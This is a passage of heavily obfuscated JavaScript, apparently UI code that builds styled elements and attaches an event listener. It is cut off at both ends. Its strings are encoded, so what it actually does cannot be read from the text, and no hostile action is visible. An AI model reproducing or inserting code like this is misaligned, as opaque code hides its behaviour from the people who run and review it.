_0x28dd7b!==_0x13307a;},'iJebD':_0x12b0a3(0x42ec,0x3609,0x4c57,0x2f66,'YBQO'),'ZzCyj':_0x54962c('dq#k',0x1e30,0xf66,0x3319,0x1a46),'sJoos':function(_0x47f83e,_0x1512eb){return _0x47f83e+_0x1512eb;},'hGnMi':function(_0x26c4b1,_0x196e5b){return _0x26c4b1(_0x196e5b);},'uZdZq':function(_0x456c7e,_0x5e6bfe){return _0x456c7e>_0x5e6bfe;},'bbBoV':function(_0x3a96ed,_0x32c80b,_0x33af9b,_0x1c35e3){return _0x3a96ed(_0x32c80b,_0x33af9b,_0x1c35e3);},'ovVwe':function(_0x342e1e,_0x9f1554){return _0x342e1e===_0x9f1554;},'NrjIU':_0x4559a7(0x4b7,0x776,'7(D%',0x71d,-0xe3c),'zYXco':_0xcb7368('!l4G',0x3f95,0x2798,0x3163,0x4066),'cukig':_0x54962c('gB2p',-0x23d,0x1bd1,0x806,0x309)+_0x4559a7(0x1380,0x1102,'!l4G',0x8a6,0x276e),'tZqzk':function(_0x128323,_0x4bf94f,_0x66ea23){return _0x128323(_0x4bf94f,_0x66ea23);},'enpTO':_0xcb7368('2Bs8',-0xe2b,0x19b,-0x17b0,-0xce9)+_0x389f85(0x1fd9,'pBra',0x285e,0x26be,0x1097)+'id','ygoSC':_0x389f85(0x3796,'pBra',0x31c7,0x377e,0x3b87)+_0x4559a7(0x1bf,0x16d3,'@9gY',-0x4f7,-0x60e)+_0x54962c('pBra',0x4e1,0x2823,0x3278,0x18c4)+_0xcb7368('4(A^',0x1fef,0x217d,0xb01,0x251d)+_0x389f85(0x9d4,'le)T',0x1b99,0x325b,0x249b)+_0x389f85(0x2fa3,')@(@',0x29c6,0x12d3,0x1e16)+_0x4559a7(0x2482,0x1893,'7UWi',0x16b5,0x1153)+_0x4559a7(0x107f,0xb25,'FEbz',0x120e,0xa20)+_0x54962c('KRjk',0x1133,0x183c,-0x100a,0x157)+_0x12b0a3(0x10cb,0x624,0x88d,0xb6e,'FR]U')+_0x4559a7(0x2a9d,0x1811,'WJk9',0x1f01,0x1dbc)+_0x389f85(-0x1591,'E$k]',0x22c,0x14a7,-0xa3d)+_0x54962c('7(D%',0x39f7,0x2886,0x3947,0x2734)+_0x54962c(']!Ek',0x36ad,0x3c02,0x3ca4,0x30a2)+_0x12b0a3(0x1b32,0x13e8,0x186f,0x2917,'eMpE')+_0x4559a7(0x126a,0x390,'!x1s',0x1afa,-0x1db)+_0x54962c('%0rc',-0xa38,-0x61,0x1c92,0x298),'ZJBHP':function(_0x4f798d,_0x2cb703,_0x3a65f6){return _0x4f798d(_0x2cb703,_0x3a65f6);},'ZxWqy':_0x54962c('le)T',0x24ab,-0x273,0x2be0,0x1760)+_0x389f85(0x2a1c,'w6au',0x201d,0x1357,0x1068)+_0xcb7368('%kt*',0x27cd,0xea3,0x612,0x1610)+_0x389f85(-0x122e,'Xh&0',0x341,0x20e,0x11ee)+_0x4559a7(0xc1c,-0xdd3,'I@s2',-0x96d,0x13df)+_0xcb7368('9jYw',0x34c,0x234,-0x5ed,-0xe13)+_0x389f85(0x26b6,')@(@',0x27d1,0x2a2a,0x159c),'hgGoE':_0x4559a7(0x28ea,0x2e18,'gB2p',0x30c9,0x2b88),'hKnPE':_0x4559a7(0x2091,0x1470,'jr[C',0x107e,0xda3),'bqZdD':_0x12b0a3(0xd61,0x23bb,0x2193,0x1982,'Wo%*')+_0x4559a7(0x1b36,0x30b6,'okPo',0x311d,0x321a)+_0x54962c('DxcY',0x30b0,0x335e,0x1353,0x1a1f)+_0x12b0a3(0x4b5c,0x33b8,0x1eaa,0x22b8,'@JTN')+_0x54962c('@quo',0x49,0x279d,-0x5b7,0x1489)+_0x389f85(0x1789,'[z0#',0x1b09,0x2cff,0x2fb)+_0x4559a7(0xe81,0xb82,'Xh&0',0x25bb,-0xde)+_0xcb7368('le)T',0x5e5,0x16df,0x114d,0xe5c)+_0xcb7368('COwV',0x14db,0x1a9b,0xf40,0x1e9b)+_0x12b0a3(0x27f0,0x2f34,0x22fd,0x39d9,'gSk8')+_0xcb7368('kFg)',0x24bc,0xfa7,0x1b01,-0xc0)+_0x54962c('Cks#',0xffa,0x31ae,0x750,0x1823)+_0x12b0a3(0x266d,0x1e27,0x1c55,0x1d53,'dq#k')+_0x12b0a3(-0xb9a,0x77b,-0xdf0,-0x5d,'WJk9')+_0x4559a7(0x1dd4,0xeb1,'7(D%',0xbe2,0xc47)+_0x4559a7(0x2179,0x161f,'u&NN',0x2513,0x2384)+_0xcb7368('v@y3',0xe90,-0x45,-0x147,0x2ff)+_0x54962c('gSk8',0x2fd3,0x3558,0xe2a,0x1d4b)+_0x389f85(0x3baf,'eMpE',0x22c5,0x2cf8,0xda2),'oWmNv':_0x4559a7(0x2c0b,0x244a,'YBQO',0x1c2d,0x4252),'VbIMJ':function(_0x48e291,_0x105952){return _0x48e291(_0x105952);},'lvVZF':_0x12b0a3(0x16c5,0x227f,0xd97,0x3b1d,'I@s2')+_0xcb7368('9jYw',0x2619,0x15eb,0x17b4,0xcef)+_0x54962c('jr[C',0x2af9,0x1756,0x461c,0x3046)+_0x4559a7(0x9a7,0x22dc,'7UWi',0xe5e,0x113b)+_0x389f85(0x1ac1,'[z0#',0x1a31,0x33a0,0x1cc8)+_0x54962c('okPo',0x27bc,0x690,0x2494,0x15a6),'LWxuZ':_0xcb7368('@JTN',-0xbbe,0x175,0xaa0,0x1552)+_0x4559a7(0x15ac,0x1f37,'YBQO',0x1d63,0xf43)+_0x12b0a3(0x1a5,0xfbb,0x1817,0x3be,'2Bs8')+_0x4559a7(-0x59,-0x192c,'pBra',0x41e,0x1809)+_0xcb7368('@9gY',0x117a,0x7d9,0x153c,0x1252)+_0xcb7368('okPo',0x2e5,0x1c08,0x27b4,0x18b7)+_0xcb7368('7UWi',0x24f7,0xf83,0x10ca,0x1153)+_0x54962c('!x1s',0x5,-0xc29,0x1c7d,0x9ff)+_0xcb7368('!l4G',0x1592,0x2a23,0x18e8,0x3fca)+_0x389f85(-0xc79,')@(@',0x92a,-0x6d2,0x1e54)+_0x4559a7(0x984,0x31d,']!Ek',0x2188,0x2ef)+_0xcb7368('L7y8',0x34e0,0x1dd0,0x2e4c,0x2c7b)+_0x389f85(0x256c,'u&NN',0x1453,0x137c,0x11bf)+_0x389f85(0x110f,']!Ek',0x2929,0x39d5,0x1b91)+_0x4559a7(0xe0a,-0x51c,'9jYw',0x2288,-0x5b3)+_0x12b0a3(0x22f6,0x373d,0x25a2,0x4029,'le)T')+_0x4559a7(0x1e34,0x5c1,'7UWi',0x423,0x2c24)+_0x12b0a3(0x1b57,0x901,-0x214,-0xf87,'KRjk')+_0x389f85(0x1e73,'[z0#',0x841,0xd57,-0x101f)+_0x389f85(0x140d,'@9gY',0x1a95,0x1cb,0x2b88)+_0x4559a7(0x27fc,0x40cd,'!x1s',0x13bd,0x2673)+_0xcb7368('eMpE',0x30b5,0x2a62,0x2373,0x3cd1)+_0x389f85(0x1d65,'%0rc',0x1c45,0x1c46,0x1c3d)+_0x54962c('kFg)',0x1afa,0x4ea,0x7d6,0x1e5d)+_0x4559a7(0x2c10,0x36a0,'Xh&0',0x2afd,0x44da)+_0x54962c('eMpE',-0x10b3,0x17c3,0x14e7,0x257)+_0x389f85(0x2c73,'eMpE',0x2c28,0x3024,0x23bc)+_0x54962c('#M58',0x6aa,0x16d8,0x595,0x1718)+_0x4559a7(0x18b9,0x2f51,'jr[C',0x296f,0x1f67)+_0x4559a7(0x12be,0x2893,'Xh&0',0xf9c,0x25cb)+_0x4559a7(0x1d8d,0x2ce9,'FEbz',0x258a,0x339b)+_0xcb7368('gSk8',0x15c5,0xed9,0xad6,0xdb7)+_0x54962c('okPo',0x3d42,0x165e,0x36a1,0x29fa)+_0xcb7368('dq#k',0x25c2,0x1ca7,0x31de,0xc3d)+_0x4559a7(0x136,-0x83e,'u&NN',-0x4ac,0x1b66)+_0x4559a7(-0x13,0x1516,'u&NN',-0x1965,0xa6c)+_0x389f85(0x44c7,'E$k]',0x31a0,0x2d0d,0x3a4b)+_0x54962c('u&NN',0x2617,0x2bd5,0xf37,0x1eac)+_0x54962c('KRjk',0xc9b,0x1d03,0x1341,0x1f50)+_0xcb7368('u&NN',0x1b10,0x249,0x189b,0x11ee)+_0x12b0a3(0x1260,0x2206,0x226d,0x2c9b,'4(A^')+_0xcb7368('pBra',0x2ffd,0x282a,0xe8d,0x2808)+'8;','gZMHj':_0x12b0a3(-0x39,0xdf9,0xb92,0x3d2,'srQ0')+'r','pyyKA':_0x4559a7(0x2d82,0x3954,'Xh&0',0x3d44,0x42f5)+_0x54962c('Btbe',0x2502,0x16cb,0x1c5c,0x27af)+_0x54962c('!l4G',0x2fd7,0x29e0,0x381c,0x2827)+_0x12b0a3(0x1f0b,0x1509,0xc18,0xb7c,'Xh&0')+_0x389f85(0x2e52,'WJk9',0x2d04,0x1767,0x34a1)+_0x389f85(0x2e14,'#G6m',0x1f87,0x1da9,0x1748)+_0xcb7368('le)T',0x34b0,0x23c4,0x10ac,0x3beb)+_0x389f85(0x18ec,'a9*L',0x49e,0x1a14,0x1a8d)+_0x54962c('u&NN',0x400,0xdae,0x29b5,0x1a0b)+_0x4559a7(0x316d,0x454d,'okPo',0x4931,0x346c),'kAFYh':_0xcb7368('@quo',0x2813,0x191b,0x98c,0x1c0e)+_0x54962c('gB2p',0x783,0x288,0x28f,0x1802)+_0x12b0a3(-0x806,0x79d,-0xa5f,0x17b8,'YBQO')+_0x54962c('!x1s',0x42a,0x138c,0xee4,0xf60)+_0x54962c('WJk9',0x3494,0x37be,0x27c9,0x330d),'uvtMN':_0xcb7368('6gcD',0x46f1,0x2fcb,0x172e,0x377f)+_0x12b0a3(0x374,0x168f,0x1a78,0x444,'2Bs8')+_0xcb7368('srQ0',0x13c4,0x3d6,-0x10bb,0x1902)+_0x4559a7(0xa1f,-0xf95,'YBQO',-0x954,0x178c)+_0xcb7368('%0rc',0x2467,0x198a,0x1c8c,0x20b8)+_0x12b0a3(0x1249,0x183c,0xa3a,0x22f5,'6gcD')+_0xcb7368('jr[C',0x636,0x1e5b,0x104f,0x60c)+_0x54962c('6gcD',0x1ef3,0x12f2,0x1391,0xd04)+_0x4559a7(0x18fa,0x31ac,'eMpE',0x156,0x301d)+_0x4559a7(0x2ce,-0xfcd,'le)T',-0x26f,0x50a),'LNMww':_0x4559a7(0x570,0xd9b,'%kt*',0xd52,0x1734)+_0xcb7368('WJk9',0x38a8,0x2680,0x3ff2,0x2559)+_0x389f85(0x16db,'!x1s',0x12ee,-0x65d,0x368)+_0x12b0a3(0x1780,0x317f,0x454b,0x2a74,'jr[C')+');','YLMSr':_0x4559a7(0xb4e,-0xe8e,'w6au',0x75e,-0x407),'lwagl':_0xcb7368('^5ed',0x14ea,0x241e,0x398d,0x340b)+_0x12b0a3(0x35af,0x30aa,0x2d6f,0x38b1,'7(D%')+_0xcb7368('YBQO',0x192,0x13e6,0x26d1,0xea3)+_0x389f85(0x3001,'FR]U',0x2652,0x1b2c,0x1f56),'FdzlS':_0xcb7368('v@y3',0x148e,0xa32,0xa02,-0x120),'WFlXH':function(_0x3311af,_0x5b146b){return _0x3311af(_0x5b146b);},'ilMRE':function(_0x1aeb34,_0x38cda5){return _0x1aeb34+_0x38cda5;},'deLhl':function(_0x417f50,_0x8fa527){return _0x417f50+_0x8fa527;},'iFRsu':function(_0x30cea8,_0x5aa26e){return _0x30cea8+_0x5aa26e;},'TkzCF':_0x12b0a3(0x1dfe,0x2fd7,0x25b6,0x27de,'WJk9')+_0x54962c('Cks#',0x379e,0x1cea,0x3c8f,0x265d),'YXQRQ':_0x389f85(0x2a4e,'@JTN',0x257b,0x3727,0x3df8)+_0x54962c('I@s2',0x323d,0x4127,0x3538,0x29aa)+_0x4559a7(0x2494,0x3b29,'gB2p',0xd33,0x23fd)+_0x389f85(0x29c6,'R**P',0x21b5,0x30ee,0x11b6)+_0x54962c('@JTN',0xac8,0x1925,0x10b6,0xa02)+_0x4559a7(0xb9a,0x22af,'Cks#',0x12bf,-0x4c)+_0x54962c('!x1s',0x3961,0x480d,0x246b,0x3345)+_0x4559a7(0x43,-0xa8c,'6gcD',0x1755,-0x705)+_0x54962c('Wo%*',0x25b1,0x1397,0x2639,0x19eb)+_0x12b0a3(0x2059,0x1fe3,0x3241,0x90a,'v@y3')+_0xcb7368('4(A^',0x1025,0xc3d,-0x8bc,0xd57)+_0x389f85(0x2684,'@9gY',0x1a09,0x2a01,0x2cca)+_0x4559a7(0x1853,0x135c,'7UWi',0xbe7,-0x159)+_0xcb7368('#G6m',-0x7fd,0x789,0x1fb,0x1673)+_0x4559a7(0x1fd7,0x1846,'!x1s',0x3264,0x2775)+_0x54962c('%kt*',0x4289,0x1215,0x1747,0x2c39)+_0x54962c('!l4G',0x229f,0x211f,0x3253,0x2d7b)+_0x389f85(0x142c,'pBra',0x519,0x149f,-0x2d4)+_0xcb7368('9jYw',0x314e,0x2521,0x2551,0x2135)+_0xcb7368('FR]U',0x1a94,0xd6c,0x10d4,0x15b8)+_0x389f85(0x1c24,'@JTN',0x28a,-0x986,0x1072)+_0x4559a7(0x2e11,0x4071,'2Bs8',0x1d58,0x477d)+_0x54962c('v@y3',0x2753,-0x14,0x1854,0xe21)+_0x389f85(0x2093,'FR]U',0x1414,0x20ac,-0x1fb)+_0x54962c('pBra',0x2c8e,0xe8f,0x1e0a,0x1ebe)+_0x54962c('6gcD',0x1b,0x2575,0x269b,0x1201)+_0x389f85(0x1a7a,'4(A^',0x549,-0x107e,0x101f)+_0xcb7368('%0rc',0x1b51,0x1b2b,0x313,0x2327)+_0x4559a7(0x12f5,0x387,'YBQO',0x1a41,0x21a4)+_0x12b0a3(0x11ba,0x13ba,-0x5f0,-0x5c8,']!Ek')+_0x54962c('!l4G',0x26a1,-0xfc,0x158e,0x10f2)+_0x54962c('9jYw',-0x833,0x1d15,-0x399,0xd45)+';','xixff':function(_0x311817,_0x28bb54){return _0x311817+_0x28bb54;},'hPxhd':function(_0x7a372c,_0x21a433){return _0x7a372c+_0x21a433;},'vlqcO':function(_0x4590f7,_0x193547){return _0x4590f7+_0x193547;},'WrduF':function(_0x3f8919,_0x2c32c9){return _0x3f8919+_0x2c32c9;},'oWymW':_0x54962c('^5ed',0x2a66,0x29f6,0x3da4,0x24e1)+_0x389f85(0x24f1,'9jYw',0x16c3,0x1019,0x1dab),'ZWjNY':_0x4559a7(0x2ff1,0x41eb,']Z9e',0x15dc,0x28d9),'amxnU':_0xcb7368('dq#k',0x1866,0x8c7,0x1f70,-0x10a7)+'s~','fOJtO':_0x389f85(0x3610,'I@s2',0x3041,0x35a1,0x3bca)+_0x389f85(0x25c3,'L7y8',0x2d2f,0x3ed0,0x3c2b)+_0xcb7368('R**P',0x13d,0x14eb,0xae4,-0x250)+_0xcb7368('[YAb',0x2c43,0x1737,0x30ff,0x76f)+_0xcb7368('le)T',0x27b,0x84f,-0x1197,-0x9c2)+';','Dpmcw':_0x4559a7(0x2f78,0x2441,']Z9e',0x2759,0x3d94)+_0x389f85(0x3311,'%0rc',0x3410,0x4985,0x1ee6)+_0x12b0a3(0x2d55,0x25bb,0x17e7,0x37c0,'#M58')+_0x54962c('R**P',0x747,0xa3c,0x13d1,0x1b89)+'1;','ntZNt':function(_0x54e32f,_0x5ba881){return _0x54e32f+_0x5ba881;},'NgqDU':function(_0x5b955a,_0x5c7a3a){return _0x5b955a+_0x5c7a3a;},'dcEeg':function(_0x2cdeef,_0x4bb892){return _0x2cdeef+_0x4bb892;},'xhWGY':function(_0x551036,_0x307f0d){return _0x551036+_0x307f0d;},'HUfsU':function(_0x2e3949,_0x3d6c53){return _0x2e3949+_0x3d6c53;},'wCYSu':_0x389f85(0xba9,'@JTN',0x257b,0x2161,0x2884)+_0xcb7368(']!Ek',0x2800,0x27bc,0x2e0b,0xe07)+_0x54962c('COwV',0x12a4,0x1cdf,0x2ea0,0x159f)+_0xcb7368('9jYw',0x1c85,0x282f,0x2ceb,0x2a89)+_0x54962c('Cks#',0x3f94,0x42c2,0x462f,0x323b)+';','DSlIy':_0x389f85(0x1582,'a9*L',0x2fcc,0x389d,0x20cb)+_0x54962c('%kt*',-0x54d,-0xa83,-0x93d,0xf3f)+_0x54962c('pBra',0x307,-0x10e9,0xd3c,0x36e)+_0x389f85(0x1bc9,'@quo',0x20b5,0x888,0x1044)+_0x4559a7(0xc7,0xb9,'#G6m',-0x1238,-0xa3b)+_0x389f85(0xe63,'eMpE',0x2708,0x33d1,0x203b)+_0xcb7368('gSk8',-0x45a,-0x12f,-0xc5d,-0xef3)+_0x389f85(-0x5b4,'E$k]',0x20d,0x1d7,0x1bf8)+_0x54962c('FEbz',0x2d51,0x2d4b,0x1990,0x1e69)+_0x4559a7(0x1425,-0x1e6,'Xh&0',0x443,0x2ca7)+_0xcb7368('6gcD',0x1ee6,0xad1,-0x892,0x809)+_0x54962c('u&NN',0x2128,0x285,0x6b0,0xa20)+_0x389f85(0x4c4e,'dq#k',0x3266,0x33aa,0x293c)+_0x389f85(0x2f00,'!l4G',0x1f35,0x1e68,0x2566)+_0x389f85(0x3259,'a9*L',0x1c89,0x1400,0x3642)+_0x4559a7(0x2526,0x1639,'@9gY',0x2725,0x2a1a)+_0x12b0a3(0xa2,0x105f,0x19f1,0x2607,')@(@')+_0x4559a7(0xcf5,0x778,']!Ek',0x624,0x21bd)+_0x4559a7(0x2617,0xfaa,'YBQO',0x1466,0x2270)+_0x389f85(0x2c13,'9jYw',0x2416,0x244d,0x239a)+_0xcb7368('kFg)',0x6cd,0x208f,0x35fe,0xc6c)+_0x4559a7(0x2b74,0x1723,'I@s2',0x2861,0x2c92)+_0x12b0a3(0xa30,0x216d,0x2c6f,0x891,'@JTN')+_0x12b0a3(0x2648,0x24c0,0x11e2,0x2cbe,')@(@')+_0x54962c('Xh&0',0x2351,0x23bb,0x1ed6,0x1ddb)+'d;','VhxHQ':_0xcb7368('jr[C',0x2236,0x2561,0x2568,0x176b)+'um'},[_0x3cdf68,_0x18d087]=_0x20f443[_0x4559a7(0x2e2e,0x47a7,'@9gY',0x4444,0x44d5)](tagStyled,[{'data':_0x20f443[_0x389f85(0x34e7,'v@y3',0x3168,0x4abb,0x2aaf)]}]),[_0x3178e7,_0x18d087]=_0x20f443[_0xcb7368('eMpE',0x27d0,0xe7f,0x1f30,-0x470)](tagStyled,[{'data':_0x20f443[_0x54962c('%0rc',0x136b,0x3a49,0x363b,0x2a93)]}]);_0x3cdf68[_0xcb7368('%kt*',0x241b,0x1403,0x28fc,0x1760)+_0x12b0a3(0x2973,0x10c6,-0x1ef,-0x2dd,'DxcY')+'d'](_0x3178e7);var [_0x3982dc,_0x18d087]=_0x20f443[_0xcb7368('6gcD',-0x403,0x44f,0x1c7,0x1404)](tagStyled,[{'data':_0x20f443[_0x389f85(0x373b,'le)T',0x2b03,0x2805,0x3284)]}],_0x20f443[_0x12b0a3(0x3f7,0x3b2,0x1a71,0x1c61,'!l4G')]);let _0x3baea6=![];_0x3982dc[_0x54962c('v@y3',-0x9db,-0x1df,-0x10f,0xeae)+_0xcb7368('pBra',-0x862,0x818,-0x74c,0x212d)+_0x12b0a3(0x158b,0x231d,0x335f,0x1510,'R**P')+'r'](_0x20f443[_0x54962c('L7y8',0x3634,0x189d,0x30af,0x233a)],_0x17a200=>{function _0x144b37(_0x4b1252,_0x2fcb67,_0x35fd2a,_0x4151ea,_0x33ee47){return _0x389f85(_0x4b1252-0x131,_0x4151ea,_0x4b1252- -0x319,_0x4151ea-0xcf,_0x33ee47-0xfa);}function _0x3ed13f(_0x231738,_0x7871d9,_0x3414a9,_0x468d87,_0x41f552){return _0x12b0a3(_0x231738-0x57,_0x7871d9-0x15b,_0x3414a9-0x158,_0x468d87-0x1d,_0x468d87);}function _0x2ddcd1(_0x1cdada,_0x55b19a,_0xc4eaab,_0x556c0b,_0x4aed9c){return _0x389f85(_0x1cdada-0x46,_0x1cdada,_0xc4eaab-0x122,_0x556c0b-0xcf,_0x4aed9c-0xc8);}function _0x2b2a88(_0x2502fa,_0x193b27,_0x850036,_0x47616d,_0x2838f0){return _0x4559a7(_0x47616d-0x148,_0x193b27-0x9e,_0x850036,_0x47616d-0x91,_0x2838f0-0x71);}var _0x204092={'EsBCQ':function(_0x160652,_0x53b107){function _0x181dcc(_0x3ceabe,_0x11b95e,_0x30a26c,_0x30b324,_0x2cfb3d){return _0x4e2a(_0x30a26c-0xb4,_0x11b95e);}return _0x20f443[_0x181dcc(0x2724,'Wo%*',0xf32,-0x65f,0x10d3)](_0x160652,_0x53b107);},'vjESW':function(_0x3983cb,_0x4e9685,_0x180aa1){function _0x243913(_0x56b6a0,_0x249122,_0x351c45,_0x25c3ff,_0x343e91){return _0x4e2a(_0x249122- -0x16e,_0x56b6a0);}return _0x20f443[_0x243913('2Bs8',0x17cb,0x3111,0x670,0x2be8)](_0x3983cb,_0x4e9685,_0x180aa1);},'JZCPp':function(_0x50bb40,_0x19413f,_0x1aa4dd){function _0x19a136(_0x55bb2b,_0x3d5925,_0x2439bd,_0x44f1ae,_0x296d6e){return _0x4e2a(_0x296d6e- -0x15f,_0x44f1ae);}return _0x20f443[_0x19a136(0x724,0x2d15,0x2ad2,'@quo',0x1e99)](_0x50bb40,_0x19413f,_0x1aa4dd);},'orrWx':function(_0x635eca,_0x50d473){function _0x283e00(_0x10972a,_0x5d3f8f,_0x4e67d4,_0x1b7fd4,_0x9cfbb9){return _0x4e2a(_0x10972a-0xe1,_0x1b7fd4);}return _0x20f443[_0x283e00(0x2f6,-0x140a,0xad3,'4(A^',0x16dd)](_0x635eca,_0x50d473);},'sIazt':function(_0x1bbca1,_0xc4382f){function _0x3831b8(_0x3ce9cf,_0x2bfb23,_0x677fe3,_0x1c18ad,_0x52b714){return _0x4e2a(_0x677fe3- -0x25d,_0x3ce9cf);}return _0x20f443[_0x3831b8('WJk9',0x28e4,0x1821,0x1b9a,0x24ec)](_0x1bbca1,_0xc4382f);},'wZHLh':_0x20f443[_0x464f7f('Cks#',0x14c4,0x2306,0x9f5,0x5e2)],'jYLTj':_0x20f443[_0x464f7f('7UWi',0x26c3,0x1e44,0x1efa,0x3919)],'XQwsf':_0x20f443[_0x3ed13f(-0x349,0xae5,0xa31,'a9*L',0x6eb)],'kTRAD':function(_0x35d1c2,_0x1d739c){function _0x1a71c7(_0x464c7a,_0x3d1a0b,_0x5a9393,_0x324419,_0x9c14bc){return _0x464f7f(_0x324419,_0x464c7a- -0x7f,_0x5a9393-0x12f,_0x324419-0x1be,_0x9c14bc-0x1d);}return _0x20f443[_0x1a71c7(0x25db,0x1130,0x2380,']!Ek',0xcf5)](_0x35d1c2,_0x1d739c);},'nJlTf':_0x20f443[_0x144b37(0x26dd,0x3d24,0x3f80,'gB2p',0x3d01)],'tlzua':function(_0x448c99,_0x5096d1){function _0xe6339a(_0x293e41,_0x4916d6,_0x4f85f2,_0x183d03,_0x59ad3a){return _0x2ddcd1(_0x4916d6,_0x4916d6-0x155,_0x293e41- -0x5c9,_0x183d03-0x10b,_0x59ad3a-0xf2);}return _0x20f443[_0xe6339a(0x2abd,'2Bs8',0x3880,0x321c,0x2ede)](_0x448c99,_0x5096d1);},'lHyFm':_0x20f443[_0x2ddcd1('COwV',0x1866,0x247f,0x2229,0x1cb2)],'OAkha':function(_0x21da7d){function _0x19910a(_0x4852e7,_0x12c8d9,_0x3260ca,_0x557df,_0x47c6cf){return _0x144b37(_0x3260ca- -0x1b0,_0x12c8d9-0x25,_0x3260ca-0x19f,_0x557df,_0x47c6cf-0x1cb);}return _0x20f443[_0x19910a(0x1a5c,-0x50a,0x4dc,'eMpE',-0x223)](_0x21da7d);},'WfFfs':_0x20f443[_0x464f7f('2Bs8',0x1453,0x1036,0x2712,0x326)],'YkLdO':_0x20f443[_0x2b2a88(0xdb9,0x1718,'srQ0',0x2674,0x19d6)],'kxQnt':_0x20f443[_0x2b2a88(0x1944,0x26ea,'WJk9',0x2067,0x19ac)],'NcAHj':_0x20f443[_0x2b2a88(0x13cf,0x6a7,'kFg)',0x1d5e,0x1efb)],'CTTGx':function(_0x251188,_0x320c73){function _0x399956(_0xb70668,_0x4ac9ba,_0x42eca4,_0x5aa07b,_0x555869){return _0x3ed13f(_0xb70668-0x101,_0xb70668- -0x4ff,_0x42eca4-0xd8,_0x5aa07b,_0x555869-0x22);}return _0x20f443[_0x399956(0x10a1,-0x78b,0x925,'gSk8',-0x920)](_0x251188,_0x320c73);},'uvFyJ':_0x20f443[_0x2ddcd1('7(D%',0x1e79,0x749,-0x323,-0x1267)],'vBqLN':_0x20f443[_0x2b2a88(0x7ed,0x190f,'@quo',-0xd5,-0x13dd)],'uxwVu':function(_0x587f1f,_0x556b6d){function _0x4c3424(_0x2bce9c,_0x10cf9e,_0x27cda1,_0x136254,_0x252a33){return _0x2ddcd1(_0x10cf9e,_0x10cf9e-0x84,_0x27cda1- -0x2f8,_0x136254-0x136,_0x252a33-0x46);}return _0x20f443[_0x4c3424(0x41dc,'srQ0',0x3181,0x47fc,0x339b)](_0x587f1f,_0x556b6d);},'oljAf':_0x20f443[_0x464f7f('#M58',0x3709,0x4807,0x28fb,0x4572)],'rnfSr':function(_0x537cf1,_0x3ecb6e){function _0x3ccd7a(_0x55b52e,_0x59d08f,_0x562765,_0x114221,_0xb81c){return _0x464f7f(_0x562765,_0xb81c- -0x5fa,_0x562765-0x12,_0x114221-0x1a8,_0xb81c-0x6e);}return _0x20f443[_0x3ccd7a(0x2e1,0x1078,'okPo',0x170c,0x1be3)](_0x537cf1,_0x3ecb6e);},'MvRTB':function(_0x277f8d,_0x2cc257){function _0x325e93(_0x5372b1,_0x299905,_0x164c3f,_0x5dfefd,_0xd1d4db){return _0x464f7f(_0xd1d4db,_0x299905- -0x5b3,_0x164c3f-0x3f,_0x5dfefd-0xf2,_0xd1d4db-0xd6);}return _0x20f443[_0x325e93(0x217b,0x1cf9,0x24ed,0x27a3,'L7y8')](_0x277f8d,_0x2cc257);},'DwsfN':function(_0x4b9309,_0x8de2e7){function _0x589a41(_0x437299,_0x26de25,_0x3218eb,_0x4794fe,_0xc1232a){return _0x3ed13f(_0x437299-0x1dc,_0x4794fe- -0x407,_0x3218eb-0xe5,_0x3218eb,_0xc1232a-0x20);}return _0x20f443[_0x589a41(0x27df,0x3991,'a9*L',0x2a79,0x3592)](_0x4b9309,_0x8de2e7);},'OkXUv':_0x20f443[_0x2ddcd1('@9gY',0x19c9,0x2fe8,0x1a6b,0x347d)],'bHsOJ':_0x20f443[_0x464f7f('L7y8',0x364c,0x3392,0x4d98,0x4ac5)],'zdEVo':function(_0x389920,_0x45ca6f){function _0x1244ab(_0x4c4af9,_0x453388,_0x2dbdab,_0xd692b6,_0x4dc8a8){return _0x2ddcd1(_0x2dbdab,_0x453388-0x80,_0x4dc8a8- -0x50,_0xd692b6-0x1e2,_0x4dc8a8-0x1b1);}return _0x20f443[_0x1244ab(0x1799,-0xbac,'gSk8',-0x7b4,0xb5f)](_0x389920,_0x45ca6f);},'UEqGt':function(_0x5c3339,_0x1aa5d8){function _0x564e3b(_0x28d9b9,_0x9717ca,_0x24b543,_0xa6d1a9,_0x583636){return _0x3ed13f(_0x28d9b9-0x13,_0x583636- -0x5b5,_0x24b543-0x1cc,_0x9717ca,_0x583636-0xb8);}return _0x20f443[_0x564e3b(0x9dc,'%kt*',-0x8f5,-0x10c7,0x183)](_0x5c3339,_0x1aa5d8);},'yOOLS':function(_0x25b00f,_0x5d52ee){function _0x4fa0ec(_0x239e0b,_0x50780a,_0x4411d9,_0x27c3d9,_0x4a79ff){return _0x2ddcd1(_0x27c3d9,_0x50780a-0x10d,_0x239e0b- -0x345,_0x27c3d9-0x157,_0x4a79ff-0x1b6);}return _0x20f443[_0x4fa0ec(0x21b1,0x2b61,0x221a,'@quo',0x2a38)](_0x25b00f,_0x5d52ee);},'tUDXO':function(_0x4dcf62,_0x116f63,_0x2c3f9b,_0x515eaa){function _0x12877c(_0x4531d1,_0x5c30b6,_0x478ca3,_0x569e63,_0x2af35b){return _0x2b2a88(_0x4531d1-0x4b,_0x5c30b6-0x97,_0x478ca3,_0x2af35b-0x31b,_0x2af35b-0x1d5);}return _0x20f443[_0x12877c(0x1b3d,0x3cf4,']!Ek',0x1cd6,0x3359)](_0x4dcf62,_0x116f63,_0x2c3f9b,_0x515eaa);}};function _0x464f7f(_0x4ca4dd,_0x1d41ca,_0x2b2640,_0x36c37c,_0x6f8be6){return _0x4559a7(_0x1d41ca-0x7ae,_0x1d41ca-0x157,_0x4ca4dd,_0x36c37c-0x48,_0x6f8be6-0x1e2);}if(_0x20f443[_0x144b37(0x2bac,0x14d7,0x1b76,'FEbz',0x16ff)](_0x20f443[_0x144b37(0x2bfe,0x43d6,0x1407,'gB2p',0x147e)],_0x20f443[_0x144b37(0x2921,0x1183,0x3599,'pBra',0x3769)])){if(_0x3baea6){if(_0x20f443[_0x2b2a88(0xd04,0x141c,'jr[C',0xcc8,0x3a9)](_0x20f443[_0x3ed13f(0x45ea,0x328a,0x34c8,'Cks#',0x33a8)],_0x20f443[_0x3ed13f(0x178c,0x1a7b,0x50a,'le)T',0x132)]))return![];else{_0x4ae76a[_0x2b2a88(0x32f5,0x1bad,'WJk9',0x2917,0x1a5d)](_0x3553af[_0x25880c]);if(_0x204092[_0x2b2a88(0x163e,0x434b,'jr[C',0x2ea0,0x3d3e)](_0x204092[_0x2ddcd1('#G6m',0x14db,0x126f,0x1f98,-0x5f4)](_0x39d7f3,-0x20ce+0x16d2+0x1*0x9fd,-0x1*-0x3ea+-0xc37+0x10a*0x8),_0x204092[_0x3ed13f(0x907,0x216c,